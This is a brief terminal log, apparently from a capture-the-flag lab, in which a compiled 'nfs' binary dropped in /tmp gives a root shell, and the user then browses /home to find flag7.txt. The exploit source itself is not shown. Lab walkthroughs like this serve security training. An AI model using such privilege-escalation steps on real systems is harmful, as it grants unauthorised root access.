 $ cd /tmp
$ ls
snap.lxd
systemd-private-193c0e2db8e6494d981d04248ebf6dd8-systemd-logind.service-y4LlOh
systemd-private-193c0e2db8e6494d981d04248ebf6dd8-systemd-resolved.service-hUSyKi
systemd-private-193c0e2db8e6494d981d04248ebf6dd8-systemd-timesyncd.service-4b6vJi
$ ls
nfs       systemd-private-193c0e2db8e6494d981d04248ebf6dd8-systemd-logind.service-y4LlOh
nfs.c     systemd-private-193c0e2db8e6494d981d04248ebf6dd8-systemd-resolved.service-hUSyKi
snap.lxd  systemd-private-193c0e2db8e6494d981d04248ebf6dd8-systemd-timesyncd.service-4b6vJi
$ ./nfs
root@ip-10-10-23-5:/tmp# cd /home
root@ip-10-10-23-5:/home# ls
backup  matt  ubuntu
root@ip-10-10-23-5:/home# cd matt
root@ip-10-10-23-5:/home/matt# ls
flag7.txt